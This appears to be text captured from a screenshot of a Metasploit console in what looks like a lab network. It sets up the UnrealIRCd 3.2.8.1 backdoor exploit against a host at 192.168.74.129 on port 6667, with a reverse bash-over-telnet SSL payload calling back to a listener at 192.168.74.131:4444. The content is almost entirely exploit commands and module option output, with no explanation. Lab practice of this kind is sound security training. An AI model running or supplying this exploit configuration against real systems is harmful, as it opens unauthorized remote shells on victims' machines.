 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 192.168.74.131
lhost => 192.168.74.131
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:p
ort[,type:host:port][...]
RHOSTS 192.168.74.129 yes The target host(s), see https://doc
s.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash_telnet_ssl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.74.131 yes The listen address (an interface may
be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
File System
Home